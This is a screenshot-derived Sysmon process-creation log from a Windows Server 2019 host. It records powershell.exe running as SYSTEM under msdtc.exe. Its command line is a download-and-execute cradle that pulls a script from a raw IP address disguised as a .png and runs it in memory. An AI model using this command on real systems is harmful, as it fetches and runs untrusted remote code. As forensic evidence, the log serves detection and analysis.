 Event Properties - Event 1, Sysmon
General Details
ProcessId: 5588
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -c "IEX((new-object net.webclient).downloadstring
('http://111.90.158.40/get.png?random=1715086348'))"
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {cb7eef6d-2407-663a-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: SHA1=6CBCE4A295C163791B60FC23D285E6D84F28EE4C,MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256
=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {cb7eef6d-2409-663a-c142-020000000000}
ParentProcessId: 3148
ParentImage: C:\Windows\System32\msdtc.exe
ParentCommandLine: C:\Windows\System32\msdtc.exe
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 2024-05-07 05:52:28
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: win-svr-2019-st
OpCode: Info
More Information: Event Log Online Help